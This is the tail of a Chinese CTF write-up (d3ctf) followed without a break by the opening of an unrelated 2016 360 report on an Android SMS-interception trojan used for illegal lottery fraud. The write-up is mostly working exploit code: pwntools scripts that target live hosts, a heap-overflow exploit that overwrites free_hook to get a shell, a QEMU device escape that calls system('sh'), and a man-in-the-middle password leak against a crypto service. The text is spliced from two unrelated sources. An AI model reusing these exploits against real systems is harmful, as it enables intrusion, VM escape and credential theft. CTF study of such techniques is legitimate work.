0x39, 0xC3, 0xF9, 0x31, 0xB6, 0x2B, 0xC6, 0x21, 0x17, 0x74,
0x47, 0x6A, 0x87, 0xDB, 0x3A, 0xAB, 0x1D, 0xFF, 0x14, 0x76,
0xF2, 0x5E, 0x33, 0xC4, 0xCC, 0xAA, 0xFB, 0xA9, 0x39, 0x3F,
0xFD, 0xD6, 0x64, 0xC6, 0x41, 0x5F, 0xB8, 0x70, 0xF3, 0x00,
0x0F, 0x6D, 0xC6, 0x63, 0xFA, 0xC3, 0x36, 0xD3, 0x44, 0x12,
0xE6, 0x9A, 0xCC, 0x36, 0xB0, 0x96, 0x60, 0x05, 0x03, 0x91,
0x29, 0x22, 0xB7, 0x1A, 0xD1, 0x74, 0xB9, 0x9C, 0x6F, 0xA9,
0x1E, 0x39, 0x90, 0x1D, 0xD8, 0xD1, 0x29, 0x83, 0xFA, 0x65,
0xD9, 0x73, 0x1B, 0x69, 0x1E, 0xDD, 0xE1, 0x71, 0x11, 0xA6,
0xB1, 0xD4, 0x44, 0x7E, 0x7D, 0xC4, 0xD9, 0x97, 0xF1, 0x45,
0xA3, 0x34, 0x96, 0xD8, 0x64, 0x60, 0x51, 0x86, 0x13, 0xE6,
0x79, 0x90, 0x7C, 0x22, 0x49, 0x9A, 0x33, 0xC8, 0x6D, 0x9C,
0x1F, 0xC4, 0x69, 0x10, 0xB0, 0x15, 0xFC, 0x9A, 0xC8, 0xAC,
0x2A, 0xDD, 0x84, 0xE4, 0xE5, 0x89, 0x0F, 0x8B, 0x69, 0x0E,
0x3A, 0xFE, 0xE0, 0xE6, 0x98, 0x36, 0x65, 0x42, 0xF2, 0x66,
0x40, 0x43, 0xBE, 0x26, 0x8F, 0x15, 0x58, 0x7A, 0x21, 0xEE,
0xEB, 0xF0, 0x9D, 0xF7, 0x33, 0x4D, 0xAA, 0x3B, 0x63, 0xA6,
0x0D, 0xB8, 0x3A, 0x4E, 0x11, 0x80, 0x36, 0x3F, 0xD0, 0xB4,
0x5E, 0xBA, 0xBB, 0x92, 0x57, 0xF5, 0x7B, 0x33, 0xF9, 0x66,
0xBB, 0xD2, 0xCE, 0xC8, 0x19, 0x8B, 0x1D, 0x67, 0x39, 0xAB,
0xFF, 0x3D, 0xEA, 0x3F, 0xE6, 0x15, 0xFB, 0xA9, 0x46, 0x4F,
0xFF, 0xF7, 0x00, 0xF5, 0x1F, 0xB6, 0x5F, 0xCE, 0x32, 0x2E,
0x28, 0xD2, 0xF1, 0x21, 0x7E, 0x7A, 0xA3, 0x0C, 0xDE, 0x2E,
0xBD, 0x1C, 0x88, 0x9E, 0x7F, 0x12, 0xCD, 0x59, 0x9D, 0x45,
0x13, 0x45, 0x19, 0x75, 0x0F, 0x6B, 0xBA, 0x74, 0x20, 0x74,
0x18, 0xA0, 0x89, 0xD3, 0x01, 0x63, 0xE6, 0x11, 0x34, 0x04,
0x68, 0x5A, 0x6A, 0xB7, 0xB2, 0x36, 0x6E, 0x16, 0x6E, 0xA0,
0x06, 0x52, 0xEC, 0x7C, 0x0F, 0xC0, 0x3D, 0x37, 0xCF, 0xDF,
0x80, 0x74, 0x69, 0x20, 0x5D, 0xBE, 0x8C, 0xAB, 0x5E, 0x11,
0x1A, 0x44, 0x4A, 0xE0, 0x6A, 0xAF, 0x3B, 0x04, 0x7D, 0x79,
0x09, 0xE5, 0x46, 0x0E, 0xEE, 0x9D, 0x36, 0xA8, 0xB1, 0x39,
0xB0, 0xF0, 0x5F, 0x02, 0x60, 0x63, 0xBB, 0xFB, 0xC4, 0xBB,
0x01, 0xF4, 0x8A, 0xDE, 0x3C, 0x06, 0x90, 0x1F, 0x8C, 0x47,
0xC4, 0x04, 0x8E, 0x9D, 0xBF, 0xAD, 0x95, 0x84, 0x68, 0x89,
0x9A, 0x4F, 0xF4, 0x6B, 0x52, 0x73, 0x0D, 0xEC, 0x99, 0x83,
0x61, 0x2F, 0xB3, 0x1B, 0x8F, 0xD8, 0x84, 0x1F, 0x91, 0xA6,
0xBF, 0xBE, 0x63, 0xA0, 0xEE, 0x16, 0xD5, 0x70, 0x73, 0xFC,
0xD9, 0x4E, 0x8E, 0xE0, 0x92, 0xEF, 0x4A, 0xEB, 0xEB, 0xCB,
0x7E, 0xA7
};
gned char rand_arr[300];
unsigned char box[256];
unsigned char tmp[520];
unsigned int a[9]={0x6A09E667,0x0BB67AE85,0x3C6EF372,0x0A54FF53A,0x510E527F,0x9B05688C,0x1F83D9AB,0x5BE0CD19};
unsigned int consts[65]={
0x428A2F98,0x71374491,0x0B5C0FBCF,0x0E9B5DBA5,0x3956C25B,0x59F111F1,0x923F82A4,0x0AB1C5ED5
,0x0D807AA98,0x12835B01,0x243185BE,0x550C7DC3,0x72BE5D74,0x80DEB1FE,0x9BDC06A7,0x0C19BF174
,0x0E49B69C1,0x0EFBE4786,0x0FC19DC6,0x240CA1CC,0x2DE92C6F,0x4A7484AA,0x5CB0A9DC,0x76F988DA
,0x983E5152,0x0A831C66D,0x0B00327C8,0x0BF597FC7,0x0C6E00BF3,0x0D5A79147,0x6CA6351,0x14292967
,0x27B70A85,0x2E1B2138,0x4D2C6DFC,0x53380D13,0x650A7354,0x766A0ABB,0x81C2C92E,0x92722C85
,0x0A2BFE8A1,0x0A81A664B,0x0C24B8B70,0x0C76C51A3,0x0D192E819,0x0D6990624,0x0F40E3585,0x106AA070
,0x19A4C116,0x1E376C08,0x2748774C,0x34B0BCB5,0x391C0CB3,0x4ED8AA4A,0x5B9CCA4F,0x682E6FF3
,0x748F82EE,0x78A5636F,0x84C87814,0x8CC70208,0x90BEFFFA,0x0A4506CEB,0x0BEF9A3F7,0x0C67178F2
};
void generate(unsigned int *val,unsigned int *out)
{
unsigned int v[10];
for(int i=0;i<8;i++)
{
out[i]=a[i];
v[i]=out[i];
}
unsigned int mem[64];
mem[0]=*val;
mem[1]=0x80000000;
for(int i=2;i<15;i++)
mem[i]=0;
mem[15]=0x20;
for(int i=16;i<64;i++)
{
unsigned int v7=(mem[i-2]<<15)|(mem[i-2]>>17);
unsigned int v9=(mem[i-2]<<13)|(mem[i-2]>>19);
unsigned int v13=mem[i-7]+(v7^v9^(mem[i-2]>>10));
unsigned int v15=(mem[i-15]<<25)|(mem[i-15]>>7);
unsigned int v17=(mem[i-15]<<14)|(mem[i-15]>>18);
unsigned int v20=mem[i-16]+(v15^v17^(mem[i-15]>>3));
mem[i]=v13+v20;
}
for(int i=0;i<64;i++)
{
unsigned int v22=(v[4]<<21)|(v[4]>>11);
unsigned int v23=((v[4]<<26)|(v[4]>>6))^v22;
unsigned int v24=(v[4]<<7)|(v[4]>>25);
unsigned int v25=(v24^v23)+v[7];
unsigned int v26=(v[6]&~v[4])^(v[5]&v[4]);
unsigned int v27=v26+v25;
unsigned int v29=v27+consts[i];
unsigned int v49=mem[i]+v29;
unsigned int v30=(v[0]<<19)|(v[0]>>13);
unsigned int v31=((v[0]<<30)|(v[0]>>2))^v30;
unsigned int v32=(v[0]<<10)|(v[0]>>22);
unsigned int v33=v32^v31;
unsigned int v34=(v[0]&v[1])^(v[1]&v[2])^(v[2]&v[0]);
unsigned int v35=v34+v33;
v[7]=v[6];
v[6]=v[5];
v[5]=v[4];
v[4]=v49+v[3];
v[3]=v[2];
v[2]=v[1];
v[1]=v[0];
v[0]=v35+v49;
}
out[0]+=v[0];
out[1]+=v[1];
out[2]+=v[2];
out[3]+=v[3];
out[4]+=v[4];
out[5]+=v[5];
out[6]+=v[6];
out[7]+=v[7];
}
unsigned int out[30]={0};
unsigned char tbl[256]="1234567890abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";
int main()
{
unsigned char flag[100];
unsigned int s=0;
srand(0);
for(int i=0;i<256;i++)
rand_arr[i]=rand()&0xFF;
for(int k=0;k<16;k++)
for(int l=0;l<16;l++)
box[16*k+l]=16*(15-k)+l;
for(int m=1;m>=0;m--)
for(int n=15;n>=0;n--)
{
for(int jj=1;jj<17;jj++)
for(int kk=0;kk<16;kk++)
tmp[jj*16+kk-16]=(rand_arr[kk+16*n]*jj)&0xFF;
for(int ll=0;ll<256;ll++)
{
real_buf1[m*256+ll]-=ll;
real_buf1[m*256+ll]=real_buf1[m*256+ll]^tmp[ll];
}
for(int ii=0;ii<256;ii++)
real_buf1[m*256+ii]=box[real_buf1[m*256+ii]];
}
for(int x=0;x<16;x++)
{
unsigned int *ptr=(unsigned int *)flag;
for(int a=0;a<strlen((char *)tbl);a++)
for(int b=0;b<strlen((char *)tbl);b++)
for(int c=0;c<strlen((char *)tbl);c++)
for(int d=0;d<strlen((char *)tbl);d++)
{
flag[0]=tbl[a];
flag[1]=tbl[b];
flag[2]=tbl[c];
flag[3]=tbl[d];
generate(ptr,out);
for(int i=0;i<4;i++)
{
buf1[i]=(out[0]>>(24-8*i))&0xFF;
buf1[i+4]=(out[1]>>(24-8*i))&0xFF;
buf1[i+8]=(out[2]>>(24-8*i))&0xFF;
buf1[i+12]=(out[3]>>(24-8*i))&0xFF;
buf1[i+16]=(out[4]>>(24-8*i))&0xFF;
buf1[i+20]=(out[5]>>(24-8*i))&0xFF;
buf1[i+24]=(out[6]>>(24-8*i))&0xFF;
buf1[i+28]=(out[7]>>(24-8*i))&0xFF;
}
bool find=true;
for(int i=0;i<32;i++)
if(buf1[i]!=real_buf1[x*32+i])
{
find=false;
break;
}
if(find)
{
printf("%c%c%c%c",flag[3],flag[2],flag[1],flag[0]);
goto target;
}
}
target:
s++;
}
return 0;
}
## Crypto
### babyLattice
考虑r很小,有$b m + r= c + k n$,故构造格
\begin{bmatrix} n & 0 & 0 \ b & 1 & 0 \ c & 0 & X\end{bmatrix}
X为放缩因子,目标向量为$(k, m, 1)$时,通过格映射为向量$(r, m, X)$,调整X大小为$2^300$,可成功规约出目标向量,exp如下:
from hashlib import sha256
n = 69804507328197961654128697510310109608046244030437362639637009184945533884294737870524186521509776189989451383438084507903660182212556466321058025788319193059894825570785105388123718921480698851551024108844782091117408753782599961943040695892323702361910107399806150571836786642746371968124465646209366215361
b = 65473938578022920848984901484624361251869406821863616908777213906525858437236185832214198627510663632409869363143982594947164139220013904654196960829350642413348771918422220404777505345053202159200378935309593802916875681436442734667249049535670986673774487031873808527230023029662915806344014429627710399196
c = 64666354938466194052720591810783769030566504653409465121173331362654665231573809234913985758725048071311571549777481776826624728742086174609897160897118750243192791021577348181130302572185911750797457793921069473730039225991755755340927506766395262125949939309337338656431876690470938261261164556850871338570
X = 2**300
M = Matrix(ZZ, [[n, 0, 0], [b, 1, 0], [c, 0, X]])
ML = M.LLL()
r = int(ML[0][0])
m = int(abs(ML[0][1]))
assert (b * m + r) % n == c
print('d3ctf{%s}' % sha256(int(m).to_bytes(50, 'big')).hexdigest())
### simplegroup
需要用到第一题中有关n,b的关系式,$b a12 – a11 \equiv 0 \mod p,b a11 – a12 \equiv 0 \mod p, b
a21 – a22 \equiv 0 \mod
q$,考虑到a11,a12,a21,a22都很小,可以使用格规约,但p,q未知,故考虑将两个式子相乘,得到a11 a21 b^2 -(a11a22 +
a21a12) b + a12 a22 = k n
构造格如下:
\begin{bmatrix} n & 0 & 0 \ b & 1 & 0 \ b^2 & 0 & 1\end{bmatrix}
这里由于aij非常小,不需要平衡因子,目标向量$(k, -(a11a22 + a21a12), a12 a22)$,通过格映射,得到向量$(-a11
a21, -(a11a22 + a21a12), a12 * a22)$,之后分解n再通过判断e1/e2次剩余,之后CRT即可,exp如下:
from Crypto.Util.number import *
from tqdm import tqdm
def check(s, t, _phi):
if _phi % t != 0:
return False
return pow(s, _phi//t, n) == 1
n = 69804507328197961654128697510310109608046244030437362639637009184945533884294737870524186521509776189989451383438084507903660182212556466321058025788319193059894825570785105388123718921480698851551024108844782091117408753782599961943040695892323702361910107399806150571836786642746371968124465646209366215361
b = 65473938578022920848984901484624361251869406821863616908777213906525858437236185832214198627510663632409869363143982594947164139220013904654196960829350642413348771918422220404777505345053202159200378935309593802916875681436442734667249049535670986673774487031873808527230023029662915806344014429627710399196
y = 12064801545723347322936991186738560311049061235541031580807549422258814170771738262264930441670708308259694588963224372530498305648578520552038029773849342206125074212912788823834152785756697757209804475031974445963691941515756901268376267360542656449669715367587909233618109269372332127072063171947435639328
e = 1928983487
C = [63173987757788284988620600191109581820396865828379773315280703314093571300861961873159324234626635582246705378908610341772657840682572386153960342976445563045427986000105931341168525422286612417662391801508953619857648844420751306271090777865836201978470895906780036112804110135446130976275516908136806153488, 9763526786754236516067080717710975805995955013877681492195771779269768465872108434027813610978940562101906769209984501196515248675767910499405415921162131390513502065270491854965819776080041506584540996447044249409209699608342257964093713589580983775580171905489797513718769578177025063630080394722500351718, 37602000735227732258462226884765737048138920479521815995321941033382094711120810035265327876995207117707635304728511052367297062940325564085193593024741832905771507189762521426736369667607865137900432117426385504101413622851293642219573920971637080154905579082646915297543490131171875075081464735374022745371, 1072671768043618032698040622345664216689606325179075270470875647188092538287671951027561894188700732117175202207361845034630743422559130952899064461493359903596018309221581071025635286144053941851624510600383725195476917014535032481197737938329722082022363122585603600777143850326268988298415885565240343957, 27796821408982345007197248748277202310092789604135169328103109167649193262824176309353412519763498156841477483757818317945381469765077400076181689745139555466187324921460327576193198145058918081061285618767976454153221256648341316332169223400180283361166887912012807743326710962143011946929516083281306203120, 27578857139265869760149251280906035333246393024444009493717159606257881466594628022512140403127178174789296810502616834123420723261733024810610501421455454191654733275226507268803879479462533730695515454997186867769363797096196096976825300792616487723840475500246639213793315097434400920355043141319680299224, 29771574667682104634602808909981269404867338382394257360936831559517858873826664867201410081659799334286847985842898792091629138292008512383903137248343194156307703071975381090326280520578349920827357328925184297610245746674712939135025013001878893129144027068837197196517160934998930493581708256039240833145, 33576194603243117173665354646070700520263517823066685882273435337247665798346350495639466826097821472152582124503891668755684596123245873216775681469053052037610568862670212856073776960384038120245095140019195900547005026888186973915360493993404372991791346105083429461661784366706770467146420310246467262823, 5843375768465467361166168452576092245582688894123491517095586796557653258335684018047406320846455642101431751502161722135934408574660609773328141061123577914919960794180555848119813522996120885320995386856042271846703291295871836092712205058173403525430851695443361660808933971009396237274706384697230238104, 61258574367240969784057122450219123953816453759807167817741267194076389100252707986788076240792732730306129067314036402554937862139293741371969020708475839483175856346263848768229357814022084723576192520349994310793246498385086373753553311071932502861084141758640546428958475211765697766922596613007928849964, 13558124437758868592198924133563305430225927636261069774349770018130041045454468021737709434182703704611453555980636131119350668691330635012675418568518296882257236341035371057355328669188453984172750580977924222375208440790994249194313841200024395796760938258751149376135149958855550611392962977597279393428]
e1 = 36493
e2 = e//e1
X = 1
M = Matrix(ZZ, [[n, 0, 0], [b, X, 0], [b ^ 2, 0, X]])
ML = M.LLL()
# a = a11 * a21, b = a11*a22 + a21*a12, c = a12 * a22
'''
a = 211380743487233628797755584958526337321408979158793229985661
b = 1382843159437215516163973075066558157591473749635266665605630
c = 1173142580751247504024100371706709782500216511824162516724129
a11, a21, a12, a22 = var('a11, a21, a12, a22')
solve([a == a11 * a21, b == a11*a22 + a21*a12, c == a12 * a22], a11, a21, a12, a22)
'''
a11 = 1018979931854255696816714991181
a12 = 1017199123798810531137951821909
p = gcd(b * a11 - a12, n)
q = n//p
assert n == p * q
M = []
phi = (p-1)*(q-1)
for i in tqdm(range(len(C))):
for m in range(1, e1+1):
tmp = (C[i] * inverse(int(pow(y, m, n)), n)) % n
if check(tmp, e1, phi):
m1 = m
break
for m in range(1, e2+1):
tmp = (C[i] * inverse(int(pow(y, m, n)), n)) % n
if check(tmp, e2, phi):
m2 = m
break
tmp_m = CRT([m1, m2], [e1, e2])
M.append(tmp_m)
print('M:', M)
flag = 0
for i in range(len(M)):
flag += M[i] * (e**i)
print(long_to_bytes(flag))
### AliceWantFlag
首先与Alice交互,让她连接自己的vps,然后模拟server与她交互,给她提供r和endkey。
我们更改r的高位对其密码进行逐字节爆破。当r的第一个字节与之密码一致时,其异或后只剩10位,补上5位endkey只有15位,aes加密时assert处会报错。由此确定一个字节。爆破第二个字节的时候,由于第一个字节使得其密码只剩10位,我们多补一位endkey来满足长度。由此leak其密码。由于密码最后一位无法由此方式爆破出来,我们可以直接去与server交互来爆破最后一位。
然后与server交互,利用elgamal的mitm attack获取endkey。最后得到flag
与Alice交互脚本
from pubkey import Alice_pubkey
from elgamal import elgamal
from os import urandom
from Crypto.Util.number import long_to_bytes , bytes_to_long
from Crypto.Cipher import AES
from pwn import *
from time import *
import random
#context.log_level = 'debug'
pubkey = {}
pubkey[b'Alice'] = elgamal(Alice_pubkey)
def enc_send(msg , usrid):
pubenc = pubkey[usrid]
y1 , y2 = pubenc.encrypt(bytes_to_long(msg))
return str(y1) + ', ' + str(y2)
endkey = b'*'*5
#truer = "547dd1ccc3"
truer = ""
num = len(truer)
padr = '*'*(11-num)
for i in range(11-num):
padr = padr[1:]
for j in range(256): #实际上根据结果来看,0123456789abcde即可
#####
menu=[b'1. signup 2.signin',b'please give me your name',b'please give me your passwd(encrypted and xored by r)',b'signin success',b'now let\'s communicate with this key']
sh = remote("47.100.0.15",10003)
sh.recvuntil(b"ctf_flag")
sh.sendline("49.235.117.239:12345")
shalice = listen(12345)
shalice.sendline(menu[0])
shalice.recv()
shalice.sendline(menu[1])
shalice.recv()
shalice.sendline(menu[2])
#####
tmpr = truer + chr(j) + padr
shalice.sendline(str(bytes_to_long(tmpr.encode('latin1'))))
shalice.recv()
shalice.sendline(menu[3])
shalice.sendline(menu[4])
try:
shalice.sendline(enc_send(endkey+b'*'*num , b"Alice"))
#print(endkey+b'*'*num)
#print(tmpr)
ans = shalice.recv()
if ans != '':
sh.close()
shalice.close()
pass
except:
truer += chr(j)
print("yes",truer)
num+=1
break
else:
print("no")
与server交互脚本
from pubkey import Alice_pubkey
from pubkey import server_pubkey
from elgamal import elgamal
from os import urandom
from tqdm import tqdm
from Crypto.Util.number import *
from Crypto.Cipher import AES
from pwn import *
from time import *
import random
def pad(m):
m += bytes([16 - len(m) % 16] * (16 - len(m) % 16))
return m
def unpad(m):
return m[:-m[-1]]
context.log_level = 'debug'
def enc_send_s(msg):
pubenc = elgamal(server_pubkey)
y1 , y2 = pubenc.encrypt(bytes_to_long(msg))
return str(y1) + ', ' + str(y2)
pubkey = {}
pubkey[b'Alice'] = elgamal(Alice_pubkey)
def enc_send(msg , usrid):
pubenc = pubkey[usrid]
y1 , y2 = pubenc.encrypt(bytes_to_long(msg))
return str(y1) + ', ' + str(y2)
'''
for i in "1234567890abcdef":
sh = remote("47.100.0.15",10001)
sh.recvuntil("\n")
sh.sendline('2')
sh.recvuntil("\n")
sh.sendline('Alice')
sh.recvuntil("\n")
r = int(sh.recvuntil("\n")[:-1])
AlicePasswd = ("547dd1ccc3"+i).encode('latin1')
#547dd1ccc38
userdata = long_to_bytes(bytes_to_long(AlicePasswd) ^ r)
sh.sendline(enc_send(userdata))
ans = sh.recvuntil("\n")
if b'error' not in ans:
print("yes",AlicePasswd)
break
sh.close()
else:
print("no")
'''
def mitm(u):
print(type(u))
print(u)
ans1={}
(p,q,g,y) = Alice_pubkey
#for i in tqdm(range(1,2**22)):
#ans1[str(pow(i,q,p))] = i
#with open("set.set",'wb') as f:
#pickle.dump(ans1,f)
with open("set.set","rb") as f:
ans1 = pickle.load(f)
for i in tqdm(range(1,2**18)):
try:
tmp = str(pow(u*inverse(i,p),q,p))
true = (ans1[tmp]*i)%p
print(true)
return true
except Exception as aa:
#print(aa)
pass
else:
print("no")
with open("set.set","rb") as f:
ans1 = pickle.load(f)
#while True:
for i in range(20):
sh = remote("47.100.0.15",10001)
sh.recvuntil("\n")
sh.sendline('2')
sh.recvuntil("\n")
sh.sendline('Alice')
sh.recvuntil("\n")
r = int(sh.recvuntil("\n")[:-1])
AlicePasswd = b"547dd1ccc38"
userdata = long_to_bytes(bytes_to_long(AlicePasswd) ^ r)
sh.sendline(enc_send_s(userdata))
ans = sh.recvuntil("\n")
sh.recvuntil('with this key\n')
endkey_enc = sh.recvuntil("\n")[:-1].decode().replace(" ","").split(",")
try:
endkey = mitm(int(endkey_enc[1]))
key = userdata + long_to_bytes(endkey)
msg = b'I am Alice, Please give me true flag'
aes = AES.new(key, AES.MODE_ECB)
sh.sendline(aes.encrypt(pad(msg)))
flag = sh.recvuntil("\n")[:-1]
print(unpad(aes.decrypt(flag)))
except Exception as e:
print(e)
pass
## Pwn
### trust
溢出改meme函数指针。
<a>
<b>cccccccc</b>
<d>bbbbbbbb</d>
<c>dddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddd ddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddd
ddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddd
</c>
</a>
#!/usr/bin/python
from pwn import *
#context.log_level='debug'
def edit(name,content):
sh.sendlineafter('Choice: ','2')
sh.sendline(name+' '+content)
def show_old(name):
sh.sendlineafter('Choice: ','4')
sh.sendline(name)
sh=process('./Truth')
sh=remote('106.14.216.214',45445)
#pause()
xmlfile=open("./filelist.xml","r")
content=xmlfile.read()
xmlfile.close()
sh.sendlineafter('Choice: ','1')
sh.send(content+"\xff")
show_old('b')
sh.recvuntil('Useless')
libc_base=u64(sh.recv(6).ljust(8,'\x00'))-0x3c4b78
print(hex(libc_base))
free_hook=libc_base+0x1EEB28
one_gadget=libc_base+0xe6c7e
system=libc_base+0x453a0
system=libc_base+0xf1207
edit('d','z'*0x70)
edit('d','x'*0x180)
show_old('d')
sh.recvuntil('z'*0x70)
heap=u64(sh.recvline()[:-1].ljust(8,'\x00'))-0x11e30
print(hex(heap))
edit('b','y'*0x58+p64(0x31)+p64(0x405608)+p64(0x100000001)+p64(heap+0x12b10)+p64(heap+0x12b40)+p64(heap+0x12b50)+p64(0x21)+p64(heap+0x11c30)+p64(heap+0x11c10)+p64(system)+p64(0xa1)+p64(0x4054e0)+p64(0x100000001)+p64(heap+0x11e40))
edit('b','x'*0x18)
edit('\x00'*0x80,'b')
show_old('d')
#gdb.attach(sh)
sh.interactive()
### d3dev
qemu逃逸题,可以任意读写a1数组中的值,只是读写时分别会进行tea解密和加密,密钥可以通过pmio_read拿到。调试发现a1[1212]处存储了rand_r的地址,所以泄露出来加密还原得到libc地址,不过需要读2次,第一次读出低4字节,第2次读出高4字节。写入时也是同样的,先写入低4字节,再写入高4字节。将system地址写入到a1[1212]后,通过pmio_write可以调用,此时写入值为0x6873(sh)就可以拿到shell。
exp:
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <assert.h>
#include <fcntl.h>
#include <inttypes.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <unistd.h>
#include <sys/io.h>
#include <stdint.h>
unsigned char* mmio_base;
void mmio_write(int offset,int value)
{
*(unsigned int*)(mmio_base+offset)=value;
}
unsigned int mmio_read(int offset)
{
return *(unsigned int*)(mmio_base+offset);
}
void EncryptTEA(unsigned int *firstChunk, unsigned int *secondChunk, unsigned int* key)
{
unsigned int y = *firstChunk;
unsigned int z = *secondChunk;
unsigned int sum = 0;
unsigned int delta = 0x9e3779b9;
do
{
sum += delta;
y += ((z << 4) + key[0]) ^ (z + sum) ^ ((z >> 5) + key[1]);
z += ((y << 4) + key[2]) ^ (y + sum) ^ ((y >> 5) + key[3]);
}while(sum!=0xC6EF3720);
*firstChunk = y;
*secondChunk = z;
}
//buffer:输入的待加密数据buffer,在函数中直接对元数据buffer进行加密;size:buffer长度;key是密钥;
void EncryptBuffer(char* buffer, int size, unsigned int* key)
{
char *p = buffer;
int leftSize = size;
while (p < buffer + size &&
leftSize >= sizeof(unsigned int) * 2)
{
EncryptTEA((unsigned int *)p, (unsigned int *)(p + sizeof(unsigned int)), key);
p += sizeof(unsigned int) * 2;
leftSize -= sizeof(unsigned int) * 2;
}
}
void DecryptTEA(unsigned int *firstChunk, unsigned int *secondChunk, unsigned int* key)
{
unsigned int sum = 0xC6EF3720;
unsigned int y = *firstChunk;
unsigned int z = *secondChunk;
unsigned int delta = 0x9e3779b9;
do
{
z -= (y << 4) + key[2] ^ y + sum ^ (y >> 5) + key[3];
y -= (z << 4) + key[0] ^ z + sum ^ (z >> 5) + key[1];
sum -= delta;
}while(sum!=0);
*firstChunk = y;
*secondChunk = z;
}
//buffer:输入的待解密数据buffer,在函数中直接对元数据buffer进行解密;size:buffer长度;key是密钥;
void DecryptBuffer(char* buffer, int size, unsigned int* key)
{
char *p = buffer;
int leftSize = size;
while (p < buffer + size &&
leftSize >= sizeof(unsigned int) * 2)
{
DecryptTEA((unsigned int *)p, (unsigned int *)(p + sizeof(unsigned int)), key);
p += sizeof(unsigned int) * 2;
leftSize -= sizeof(unsigned int) * 2;
}
}
void decrypt(unsigned long *v, unsigned long *k) {
unsigned long y=v[0], z=v[1], sum=0xC6EF3720, i; /* set up */
unsigned long delta=0x61C88647; /* a key schedule constant */
unsigned long a=k[0], b=k[1], c=k[2], d=k[3]; /* cache key */
do { /* basic cycle start */
z -= ((y<<4) + c) ^ (y + sum) ^ ((y>>5) + d);
y -= ((z<<4) + a) ^ (z + sum) ^ ((z>>5) + b);
sum += delta; /* end cycle */
}while(sum);
v[0]=y;
v[1]=z;
}
int main()
{
int pmio_base=0xc040,i;
unsigned long long temp,system_addr,box;
unsigned int addr[2];
unsigned int keys[4];
unsigned char buf[4];
int fd=open("/sys/devices/pci0000:00/0000:00:03.0/resource0",O_RDWR | O_SYNC);
printf("%d\n",fd);
mmio_base=mmap(0,0x1000,PROT_READ | PROT_WRITE, MAP_SHARED,fd,0);
int key1211,key1210,key1209,key1208;
iopl(3);
key1211=inl(pmio_base+24);
printf("%x\n",key1211);
key1210=inl(pmio_base+20);
key1209=inl(pmio_base+16);
key1208=inl(pmio_base+12);
keys[0]=key1208;
keys[1]=key1209;
keys[2]=key1210;
keys[3]=key1211;
outl(0x100,pmio_base+8);
addr[0]=mmio_read(24);
addr[1]=mmio_read(24);
EncryptBuffer(addr,8,keys);
temp=addr[1];
temp=(temp<<32)+addr[0];
printf("%llx\n",temp);
system_addr=temp-0x4aeb0+0x55410;
printf("%llx\n",system_addr);
addr[0]=system_addr&0xffffffff;
addr[1]=(system_addr>>32)&0xffffffff;
DecryptBuffer(addr,8,keys);
temp=addr[1];
temp=(temp<<32)+addr[0];
printf("%llx\n",temp);
mmio_write(24,addr[0]);
mmio_write(24,addr[1]);
outl(0,pmio_base+8);
//mmio_write(4*8,11);
box=0x6d6f682f74632f65;
addr[1]=box&0xffffffff;
addr[0]=(box>>32)&0xffffffff;
DecryptBuffer(addr,8,keys);
mmio_write(0,addr[0]); //"/home/ct"
mmio_write(0,addr[1]);
//mmio_write(5*8,22);
box=0x6c662f6600006761;// f/flag
addr[1]=box&0xffffffff;
addr[0]=(box>>32)&0xffffffff;
DecryptBuffer(addr,8,keys);
mmio_write(8,addr[0]);
mmio_write(8,addr[1]);
//mmio_write(6*8,33);
//outl(0xff,pmio_base+8);
//decrypt((unsigned long*)&system_addr,keys);
//mmio_write(4*8,system_addr); //decrypt(system_addr)
outl(0x6873,pmio_base+0x1c);//"sh"
//outl(0x6873,pmio_base+28);
return 0;
}
### d3dev-revenge
做法与上题相同。
## Bonus
### 问卷
Goodgame
### 预热任务1 ,2
Goodgame | 社区文章 |
# 移动平台千王之王大揭秘
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
译文仅供参考,具体内容表达以及含义原文为准。
移动平台千王之王大揭秘
360 烽火实验室
2016年6月1日
摘 要
²近期,360烽火实验室发现一类潜藏两年之久的Android木马,被利用专门从事私彩赌博、短信诈骗活动。该木马集远程控制、中间人攻击、隐私窃取于一身,能够在受害者不知情的情况下,拦截并篡改任意短信,监控受害者的一举一动。通过对该类木马的追踪发现,常见的社交类软件也在攻击中被利用。
²我国刑法第三百零三条[[1]](http://www.66law.cn/tiaoli/9.aspx)规定:以营利为目的,聚众赌博,开设赌场或以赌博为业的,都以赌博罪论处,处3年以下有期徒刑、拘役或者管制,并处罚金。我国大陆禁止任何个人和组织经营六合彩,公安部门一直对“地下六合彩”保持高压状态。
²传统以营利为目的赌博活动参赌人员往往在参赌之前,幻想自己赢钱就退下。但事实却相反,赢钱时怪自己下注不够大,输钱时还想翻本。这种以小博大,好逸恶劳、一夜暴富的幻想促使赌博屡禁不止。
²新兴网络赌博方式的出现,为参赌人员躲避打击,资金交易提供了有利的平台,调查取证变得极为困难。随着移动互联网的发展,黑客的参与,传统赌博活动中庄家的优势不再明显,也促使了赌博活动转向更隐秘的短信和微信渠道。
²短信作为日常生活中频繁使用的通信手段,正在被黑客使用Android木马进行赌博诈骗活动。微信集通信、视频、分享等功能于一身的强大通讯社交APP,也正在被黑客利用进行赌博诈骗活动。该木马增加了参赌人员的信心,顺利让参赌人员做了一回“千王之王”。
²买家与黑客合伙攻击庄家之前需要对庄家的收单行为进行风险评估,以降低被发现的概率。
²黑客针对访问宣传网站的人,私自收集用户的手机号码,发送精准营销短信。
²黑客会给买家发送一条Android木马的下载链接,让买家骗庄家安装,一旦成功安装,Android木马对设备的使用没有任意影响,并且无图标,庄家无法感知。
²买家随时随地使用短信或网络控制指令,修改庄家手机中的任意短信内容。
²使用苹果手机的庄家,买家让黑客生成一条可修改的彩单链接,预先将该链接以微信的“分享给朋友”功能分享给庄家。分享后所看的聊天记录与正常的聊天记录表面上区别不大。
²买家修改后台彩单图片或文字,达到修改庄家微信聊天记录的目的。
名词解释
私彩:包括但不限于地下六合彩等违法博彩活动
彩单:具体的私彩号码
庄家:地下六合彩坐庄的人,接受别人在他这里下注
